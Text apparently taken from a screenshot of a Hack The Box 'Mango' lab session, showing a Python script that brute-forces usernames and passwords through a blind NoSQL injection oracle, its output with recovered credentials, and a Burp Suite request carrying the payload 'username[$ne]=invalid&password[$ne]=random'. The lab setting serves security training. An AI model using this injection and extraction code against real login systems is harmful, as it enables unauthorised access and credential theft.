 Applications Places System
Sat Jan 27, 14:35
mango.py - VSCodium
File Edit Selection View Go Run Terminal Help
Welcome
xfuzz.py
ldapfuzz.py
noSQLfuzz.py
SSJI.py
Assassment2-NoSQLi.py
mango.py
test2.py
Extension: Python
opt > custom-scripts > mango.py > user
27 return True
28
29
30 def findUsername(username):
31 for i in "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789":
32 if oracle(username + i, "Under Plantation"):
33 username += i
34 username = findUsername(username)
35 break
36 return username
37
38 def findPassword(username, password=''):
39 for i in "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789#@!_-":
40 if oracle(password + i, "Under Plantation", target='password', user=username):
41 password += i
42 password = findPassword(username, password=password)
43 break
44 return username
45
46 def findPossibleUsers():
47 beginswith = ''
48 for i in "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789#@!_-":
49 if oracle(i, "Under Plantation"):
50 beginswith += i
51 return beginswith
52 #Find all usernames in the database
53
54
55
56 print(findPossibleUsers())
57
58 user = findUsername('m')
59 print("\nThe username found is: %s" % user )
60
61 password = findPassword(user)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
[✗]-[orph3u5@parrot]-[/opt/custom-scripts]
$ cd /opt/custom-scripts ; /usr/bin/env /bin/python /home/orph3u5/.vscode-oss/extensions/ms-python.python-2023.22.1-universal/pythonFiles/lib/python/debugpy/adapter/../../debugpy/launcher 37641 -- /opt/custom-scripts/mango.p
y
The username found is: admin
The password for admin is : admin
[orph3u5@parrot]-[/opt/custom-scripts]
$ cd /opt/custom-scripts ; /usr/bin/env /bin/python /home/orph3u5/.vscode-oss/extensions/ms-python.python-2023.22.1-universal/pythonFiles/lib/python/debugpy/adapter/../../debugpy/launcher 38249 -- /opt/custom-scripts/mango.p
y
The username found is: mango
The password for mango is : mango
[orph3u5@parrot]-[/opt/custom-scripts]
$ cd /opt/custom-scripts ; /usr/bin/env /bin/python /home/orph3u5/.vscode-oss/extensions/ms-python.python-2023.22.1-universal/pythonFiles/lib/python/debugpy/adapter/../../debugpy/launcher 49961 -- /opt/custom-scripts/mango.p
0 0 0 Ln 58, Col 25 Spaces: 4 UTF-8 LF Python 3.9.2 64-bit
Mango | Sweet & Juicy — Mozilla Firefox
Hack The Box - Academy
Mango | Search Base
Mango | Sweet & Juicy
Troubleshooting • Flexmo
Proxies with Python 'Requ
http://staging-order.mango.htb/#
Welcome Back!
Log in for ordering Sweet & Juicy
a
Forgot Pa
LOGIN
staging-order.mango.htb
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://staging-order.mango.htb:80 [10.10.10.162]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Origin: http://staging-order.mango.htb
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=uup1808kff6c8m68lee42c9nej
14 Upgrade-Insecure-Requests: 1
15
16 username[$ne]=invalid&password[$ne]=random&login=login
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13